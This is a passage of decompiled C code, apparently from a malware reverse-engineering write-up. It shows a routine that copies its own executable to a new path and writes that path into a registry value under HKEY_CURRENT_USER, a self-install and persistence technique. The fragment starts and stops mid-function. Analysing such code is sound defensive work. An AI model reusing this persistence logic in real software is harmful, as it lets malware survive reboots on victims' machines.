 else {
iVar2 = (*GetModuleFileNameWStub)(0,filename,0x103);
if (iVar2 == 0) {
uVar1 = 0;
}
else {
iVar2 = strcmp(filename,filepath);
if (iVar2 == 0) {
uVar1 = (*SleepStub)(30000);
}
else {
iVar2 = create_dir_ifnotexist(path);
if (iVar2 == 0) {
uVar1 = 0;
}
else {
iVar2 = write_file_to_disk(filename,filepath);
if (iVar2 == 0) {
uVar1 = 0;
}
else {
do {
local_c = (*RegGetValueW)(0x80000001,subkey,param_3,0xffff,0,0,0);
if (local_c == 0) {
return 0;
}
local_c = (*RegOpenKeyExW)(0x80000001,subkey,0,0x20006,&key_res);
} while (local_c != 0);
local_c = (*RegSetValueExW)(key_res,param_3,0,1,filepath,0x103);
if (local_c == 0) {
uVar1 = (*RegCloseKey)(key_res);